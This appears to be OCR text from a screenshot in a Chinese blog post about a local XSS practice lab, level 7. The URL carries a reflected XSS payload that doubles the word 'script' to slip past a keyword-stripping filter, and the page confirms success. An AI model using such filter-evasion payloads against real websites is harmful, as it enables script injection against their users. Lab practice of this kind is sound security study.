 127.0.0.1/xss/level7.php?keyword="><scriscriptpt>alert(1)<%2Fscriscriptpt>&submit=搜索
补天 404 shodan fofa 天猫双11 信息收集 webscan 常用网址 主页 | 教育行业漏洞...
欢迎来到level7
没有找到和"><scriscriptpt>alert(1)</scriscriptpt>相关的
127.0.0.1
完成的不错!
确定 取消
tps://sso.telnet404.com
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML 过滤样式 :hov .cls
未选择元素。
CSDN @.One